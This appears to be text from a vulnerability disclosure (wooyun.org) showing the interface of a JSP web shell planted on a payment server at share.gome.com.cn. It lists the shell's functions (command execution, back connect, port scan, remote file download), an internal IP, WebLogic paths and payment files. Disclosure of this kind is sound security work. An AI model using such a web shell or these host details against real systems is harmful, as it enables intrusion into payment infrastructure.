 share.gome.com.cn:8080/payment/f.jsp?o=index
share.gome.com.cn:8080 (10.126.45.29)
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Port Scan | Download Remote File | ClipBoard | Remote Control |
File Manager - Current disk "/" total 0.0G
Current Directory /weblogic/wls/user_projects/domains/atgdomain/servers/atg_payment/stage/GomeBgPayment/GomeBgPayment.ear/bg-payment.war
Web Root | Shell Directory | New Directory | New File | Disk(/)
Name Last Modified Size Read/Write/Execute
= Goto Parent
0 .svn 2016-01-08 09:17:16 -- true / true / true
0 META-INF 2016-01-08 09:17:15 -- true / true / true
0 WEB-INF 2016-01-08 09:17:16 -- true / true / true
0 chinapaytel 2016-01-08 09:17:15 -- true / true / true
0 global 2016-01-08 09:17:15 -- true / true / true
0 n 2016-01-08 09:18:02 -- true / true / true
0 wap 2016-01-08 09:17:15 -- true / true / true
1.py 2016-01-08 10:44:15 1.18K true / true / false
aliPayCWap.jsp 2015-05-08 03:35:24 725B true / true / false
aliPayMovieApp.jsp 2015-05-08 03:35:24 729B true / true / false
aliPayMovieWap.jsp 2015-05-08 03:35:24 725B true / true / false
aliPayPhoneWap.jsp 2015-05-08 03:35:24 725B true / true / false
aliPayWap.jsp 2015-05-08 03:35:24 725B true / true / false
www.wooyun.org